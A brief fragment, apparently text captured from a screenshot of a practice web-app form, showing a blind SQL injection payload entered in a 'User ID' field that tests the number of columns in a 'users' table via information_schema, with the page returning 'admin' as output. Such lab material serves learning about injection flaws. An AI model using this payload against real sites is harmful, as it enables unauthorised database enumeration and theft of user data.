 User ID:
Submit
ID: 1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 #
First name: admin
Surname: admin
More info